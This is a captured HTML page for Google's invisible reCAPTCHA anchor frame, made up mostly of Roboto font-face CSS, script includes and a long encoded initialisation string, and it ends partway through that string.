

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0&co=aHR0cHM6Ly9oYXJwYWRlaS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h33o7en2p9cr
body_size: 48068
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="FslCY7tVAklkfzhG4fN6Jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="FslCY7tVAklkfzhG4fN6Jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FslCY7tVAklkfzhG4fN6Jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5AlEcOwL8ObZ8K/[base64]/w67DiMOJw5HCp3jDswXDvcOkcMKdFD1mR2rDhA/Dl8KaKWdeQgpIL2/Cuyt5RWkSw5fCt8KpPsKeDBsJw6zDvkDDhwTCrMOkw7XCnykqdsOkwoYZSMKdYh3CmF7Cn8K7wrhzwr7DqGnCqsKXVFMPw7bDvMO4b8O0CsO+wpLDtmfCqWAXQVzCrcOJwoDDo8KmO07DicOrwrfCuVpQelHCrsOvJsKuPWfDmsO+HMOBP1/DlMONMsKnfwPDosKLL8OTw78Ew61WwrTCk8OyF8K1w5E4w5p0WlHCusOJRMKdwqDChMOYwp1tw67Cj8O/dXsHwoPDicOHwqtNw5nDg8K9w5sRwrPCjWTDskl8KBdWw4EGwr/[base64]/CtW/DnwA/w7hbCMOjwqFHw4rCuH5xw7HDq8KQwrZUHcKuwpnCk2jDhsK9w7Z3PDQFwpnCocO6wrPCuwI3WVcuKWPCpcK2wrHCqMOPwqdKw7IOw67ChMOJw7Fsd0/[base64]/w4BodxVFwo9FK8K9S8KowqhPTnQmM8K/wpYONE5WByLDhhvDl8O5GMKVwoRew7F4ZcOZw78ZEcORwq4LEhnDhsK/GMOUw4nDo8OSwprCgwPDgsO/w6coKsO3bsO8Wl3CnyrClsK1Nk7DscOeAMKxEm3DpMO6DTUIw7fDscK/KsOGDB/CgS7CjcKqwq3CgnElS0QXwp86wosDw77CmF7DhcK+wr/DhSpVODszw44LCz8OSATCqMO9DsKYEmdDRzDDpsKQO2XDu8KdRmbCoMOBEcOBwrsXw68veC3CjsK0wqPCoMOMw6/DiMOxw6zCicODw5/CpMO7fsOxWzjDuFrDhcOlb8Oawp47TydjHwHDqwxnd1rCkTkWw7QOVWBjfcKowrfDmMOSwojDvlDDpnTCqXp+GsOFfsKswp56Mk3Cr39mw65awqzCtwlFwoXCkQrDuiEYAznCtADDijZjwoRxY8KuEMK1IkXDgcOOwp/CmcKbwp7DjsORJ8Kub8Ocwo9CwpLDhsKEwq4MwrrDsMK9CHzDrzlrworClSDCjGvCrMKEwpMxwqfCuGfDiTVGI8Kzw67CkMO6RyDCj8OZwqEYw7fChiDDm8OjQsOzw67DvsK+woQjMsOPIsKSw5vDqybCjsOewo/[base64]/CnMOxwqIhByfDpwIrw7UgfMOswrPDq2fDhcKUw4cAw6PCnsKCQDPCg8Kww5fDn28OAkvCocOFwoRVLU9kWsO+w6LCnsOpFlcOwp3CmsOPw53CnsKywqo/IsO1TsONw7E5w5rDnU9TZjVpNsOFSlPCoMO9TFJKw63CjMK3w5h4NT/ChwLCucOXD8OKQx3CmT9Qw6YFNUfDosO/csKqMXtTaMK5EkduwoAZw7HCp8OxcDnCnHJqw4XDosOhwqwtwo/DnMOgw7/[base64]/[base64]/e8OaLwZsasKDJMKnw4LCocO+w51eQTjCg8OfwpIxTMKIw53DqFXDikd0wqcow7cIwqjCjlsbw4DDqHrDvcOxQU8uNmpfw73Dr2wIw7h9GQkzZQVcwpluw6XCqQ/Dsz3CrVZ6w70TwpU3w6pdH8KmK0/CmW3DvcKJwrpEP2Jww73CjjUkWsOta8KSKMOzJXEtL8OufTFMwowYwq1NTMKDwrjCjcOAZsOww6rDtk52NBXCvWfDo8KtTnDDvcOWehtkNsOGw5QsfmTCiUPCszTDj8OcPF/CrMKNwqwhIEYWFm7CpifCtcO6UwMWw656GAXDm8Kcw7Nbw5oafsOfw5QIwrDChsOGw4Q0O3glZgTCgsO8IEjCucOxw5fCtMK5wosbOcOpczZ+UwPDkcO3woh0L1PCnMKiwrJyTTFDw4wQOkbDgQ/CklU9w4bDuGHCnMKwGMK8w70zw5IQciIcBwl8w6rDvD1ww7/DqF3Di3ZVYxDDhsOnVkDCmsOKVcO9woJAwozCrm5/[base64]/CnxFXXTfCnlXDhMKUPCTDs0Ul